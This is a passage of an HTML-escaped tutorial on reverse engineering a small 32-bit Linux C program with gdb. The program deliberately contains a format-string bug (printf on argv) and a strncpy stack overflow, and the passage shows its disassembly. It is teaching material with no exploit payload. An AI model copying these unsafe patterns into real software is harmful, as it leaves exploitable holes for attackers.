\u0026quot;topsecretpassword\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"cp\"\u003e#define SFILE \u0026quot;secret.txt\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003eprintfile\u003c/span\u003e\u003cspan class=\"p\"\u003e();\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003emain\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eargc\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e**\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargc\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e\u0026lt;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e2\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Usage: \u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e]);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot; \u0026lt;password\u0026gt;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e]);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"mi\"\u003e0\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Wrong password: \u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eargv\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e]);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003eprintfile\u003c/span\u003e\u003cspan class=\"p\"\u003e();\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003echeckpass\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003echar\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e[\u003c/span\u003e\u003cspan class=\"mi\"\u003e512\u003c/span\u003e\u003cspan class=\"p\"\u003e];\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003estrncpy\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrlen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ea\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"o\"\u003e+\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003estrcmp\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ep\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ePASS\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003ereturn\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003er\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\n\u003cspan class=\"kt\"\u003evoid\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nf\"\u003eprintfile\u003c/span\u003e\u003cspan class=\"p\"\u003e()\u003c/span\u003e\n\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eFILE\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e*\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"kt\"\u003eint\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e;\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003efopen\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003eSFILE\u003c/span\u003e\u003cspan class=\"p\"\u003e,\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;r\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"k\"\u003eif\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"k\"\u003ewhile\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e((\u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003egetc\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e))\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"o\"\u003e!=\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eEOF\u003c/span\u003e\u003cspan class=\"p\"\u003e)\u003c/span\u003e\n\u003cspan class=\"w\"\u003e            \u003c/span\u003e\u003cspan class=\"n\"\u003eputchar\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ec\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003efclose\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"n\"\u003ef\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"k\"\u003eelse\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"p\"\u003e{\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eprintf\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;Error opening file: \u0026quot;\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"n\"\u003eSFILE\u003c/span\u003e\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\n\u003c/span\u003e\u003cspan class=\"s\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e        \u003c/span\u003e\u003cspan class=\"n\"\u003eexit\u003c/span\u003e\u003cspan class=\"p\"\u003e(\u003c/span\u003e\u003cspan class=\"mi\"\u003e1\u003c/span\u003e\u003cspan class=\"p\"\u003e);\u003c/span\u003e\n\u003cspan class=\"w\"\u003e    \u003c/span\u003e\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003cspan class=\"p\"\u003e}\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThis time we will not exploit this application (we\u0027ve done that already), instead we\u0027ll just use the debugger it figure out that these vulnerabilities exist.\u003c/p\u003e\n\u003ch2\u003eSetting Up The Environment\u003c/h2\u003e\n\u003cp\u003eThis is the same as in part \u003ca href=\"/x86-32-linux/2014/05/08/plain-buffer-overflow/\"\u003e1\u003c/a\u003e and \u003ca href=\"/x86-32-linux/2014/05/20/plain-format-string-vulnerability/\"\u003e2\u003c/a\u003e so please refer to the \u003cstrong\u003eSetting Up The Environment\u003c/strong\u003e section of 1 of those.\u003c/p\u003e\n\u003ch2\u003eLooking For The Juicy Bits\u003c/h2\u003e\n\u003cp\u003eFirst we\u0027ll test the application as usual:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003e./app\n\u003cspan class=\"go\"\u003eUsage: ./app \u0026lt;password\u0026gt;\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003e./app\u003cspan class=\"w\"\u003e \u003c/span\u003e\u003cspan class=\"nb\"\u003etest\u003c/span\u003e\n\u003cspan class=\"go\"\u003eWrong password: test\u003c/span\u003e\n\u003cspan class=\"gp\"\u003etestuser@dev:~$ echo $\u003c/span\u003e?\n\u003cspan class=\"go\"\u003e1\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNothing unusual there but we now know that the application takes 1 argument. If we open this using \u003ccode\u003egdb\u003c/code\u003e we can have a closer look at it:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp\"\u003etestuser@dev:~$ \u003c/span\u003egdb\u003cspan class=\"w\"\u003e \u003c/span\u003e-q\u003cspan class=\"w\"\u003e \u003c/span\u003e./app\n\u003cspan class=\"go\"\u003eReading symbols from /home/testuser/app...(no debugging symbols found)...done.\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003eset disassembly-flavor intel\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003einfo functions\u003c/span\u003e\n\u003cspan class=\"go\"\u003eAll defined functions:\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eNon-debugging symbols:\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0804842e  _init\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048460  strcmp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048460  strcmp@plt\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048470  printf\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048470  printf@plt\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048480  fclose\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048480  fclose@plt\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048490  _IO_getc\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048490  _IO_getc@plt\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484a0  puts\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484a0  puts@plt\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484b0  __gmon_start__\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484b0  __gmon_start__@plt\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484c0  exit\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484c0  exit@plt\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484d0  strlen\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484d0  strlen@plt\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484e0  __libc_start_main\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484e0  __libc_start_main@plt\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484f0  fopen\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080484f0  fopen@plt\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048500  putchar\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048500  putchar@plt\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048510  strncpy\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048510  strncpy@plt\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048520  _start\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048550  deregister_tm_clones\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048580  register_tm_clones\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080485c0  __do_global_dtors_aux\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080485e0  frame_dummy\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x0804860c  main\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080486a2  checkpass\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080486f0  printfile\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048760  __libc_csu_fini\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x08048770  __libc_csu_init\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080487ca  __i686.get_pc_thunk.bx\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0x080487d0  _fini\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eHere we can tell that the application was written in \u003ca href=\"https://en.wikipedia.org/wiki/C_%28programming_language%29\" target=\"_blank\"\u003eC\u003c/a\u003e because it includes \u003ccode\u003e__libc_start_main\u003c/code\u003e on lines 25 and 26. This means we have a \u003ccode\u003emain\u003c/code\u003e function which is the start of our application (shown on line 38).\u003c/p\u003e\n\u003cp\u003eThere are a couple of other functions of interest here but let\u0027s leave them for a bit and look at the \u003ccode\u003emain\u003c/code\u003e function:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisassemble main\u003c/span\u003e\n\u003cspan class=\"go\"\u003eDump of assembler code for function main:\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804860c \u0026lt;+0\u0026gt;: push   ebp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804860d \u0026lt;+1\u0026gt;: mov    ebp,esp\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804860f \u0026lt;+3\u0026gt;: and    esp,0xfffffff0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048612 \u0026lt;+6\u0026gt;: sub    esp,0x20\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048615 \u0026lt;+9\u0026gt;: cmp    DWORD PTR [ebp+0x8],0x1\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048619 \u0026lt;+13\u0026gt;:    jg     0x804864c \u0026lt;main+64\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804861b \u0026lt;+15\u0026gt;:    mov    DWORD PTR [esp],0x80487f0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048622 \u0026lt;+22\u0026gt;:    call   0x8048470 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048627 \u0026lt;+27\u0026gt;:    mov    eax,DWORD PTR [ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804862a \u0026lt;+30\u0026gt;:    mov    eax,DWORD PTR [eax]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804862c \u0026lt;+32\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804862f \u0026lt;+35\u0026gt;:    call   0x8048470 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048634 \u0026lt;+40\u0026gt;:    mov    DWORD PTR [esp],0x80487f8\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804863b \u0026lt;+47\u0026gt;:    call   0x80484a0 \u0026lt;puts@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048640 \u0026lt;+52\u0026gt;:    mov    DWORD PTR [esp],0x1\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048647 \u0026lt;+59\u0026gt;:    call   0x80484c0 \u0026lt;exit@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804864c \u0026lt;+64\u0026gt;:    mov    eax,DWORD PTR [ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804864f \u0026lt;+67\u0026gt;:    add    eax,0x4\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048652 \u0026lt;+70\u0026gt;:    mov    eax,DWORD PTR [eax]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048654 \u0026lt;+72\u0026gt;:    mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048657 \u0026lt;+75\u0026gt;:    call   0x80486a2 \u0026lt;checkpass\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804865c \u0026lt;+80\u0026gt;:    mov    DWORD PTR [esp+0x1c],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048660 \u0026lt;+84\u0026gt;:    cmp    DWORD PTR [esp+0x1c],0x0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048665 \u0026lt;+89\u0026gt;:    je     0x804869b \u0026lt;main+143\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048667 \u0026lt;+91\u0026gt;:    mov    DWORD PTR [esp],0x8048804\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804866e \u0026lt;+98\u0026gt;:    call   0x8048470 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048673 \u0026lt;+103\u0026gt;:   mov    eax,DWORD PTR [ebp+0xc]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048676 \u0026lt;+106\u0026gt;:   add    eax,0x4\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048679 \u0026lt;+109\u0026gt;:   mov    eax,DWORD PTR [eax]\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804867b \u0026lt;+111\u0026gt;:   mov    DWORD PTR [esp],eax\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804867e \u0026lt;+114\u0026gt;:   call   0x8048470 \u0026lt;printf@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048683 \u0026lt;+119\u0026gt;:   mov    DWORD PTR [esp],0xa\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804868a \u0026lt;+126\u0026gt;:   call   0x8048500 \u0026lt;putchar@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804868f \u0026lt;+131\u0026gt;:   mov    DWORD PTR [esp],0x1\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x08048696 \u0026lt;+138\u0026gt;:   call   0x80484c0 \u0026lt;exit@plt\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x0804869b \u0026lt;+143\u0026gt;:   call   0x80486f0 \u0026lt;printfile\u0026gt;\u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486a0 \u0026lt;+148\u0026gt;:   leave  \u003c/span\u003e\n\u003cspan class=\"go\"\u003e   0x080486a1 \u0026lt;+149\u0026gt;:   ret    \u003c/span\u003e\n\u003cspan class=\"go\"\u003eEnd of assembler dump.\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eThe first 4 instructions are the \u003ca href=\"https://en.wikipedia.org/wiki/Function_prologue\" target=\"_blank\"\u003efunction prologue\u003c/a\u003e (lines 3, 4, 5 and 6). Here the \u003ca href=\"http://en.citizendium.org/wiki/Stack_frame\" target=\"_blank\"\u003estack frame\u003c/a\u003e is set up.\u003c/p\u003e\n\u003cp\u003eThe last 2 instructions are the \u003ca href=\"https://en.wikipedia.org/wiki/Function_prologue#Epilogue\" target=\"_blank\"\u003efunction epilogue\u003c/a\u003e (lines 39 and 40). Here the \u003ccode\u003eleave\u003c/code\u003e instruction preforms the inverse of what the prologue did.\u003c/p\u003e\n\u003cp\u003eLooking at the prologue and epilogue we can see that the \u003ca href=\"https://en.wikipedia.org/wiki/Calling_convention\" target=\"_blank\"\u003ecalling convention\u003c/a\u003e is probably \u003ca href=\"https://en.wikipedia.org/wiki/X86_calling_conventions#cdecl\" target=\"_blank\"\u003ecdecl\u003c/a\u003e.\u003c/p\u003e\n\u003cp\u003eI will not go into calling conventions much here, because it isn\u0027t terribly relevant although its important to know what they are and the differences, but a calling convention basically defines how a function is called.\u003c/p\u003e\n\u003cp\u003eBack on topic, initially when looking for a vulnerability we should check some of the known vulnerable functions commonly used by developers. The main 1\u0027s are the \u003ccode\u003eprintf\u003c/code\u003e family of functions and the string copying/moving functions.\u003c/p\u003e\n\u003cp\u003eLooking back at our list of functions, a couple of interest are being used. Mainly \u003ccode\u003eprintf\u003c/code\u003e and \u003ccode\u003estrncpy\u003c/code\u003e. In the main function though only \u003ccode\u003eprintf\u003c/code\u003e out of those 2 is being used. Let\u0027s examine them a little closer.\u003c/p\u003e\n\u003cp\u003eThe first, on line 10, is set up on line 9 with an argument:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"go\"\u003e   0x0804861b 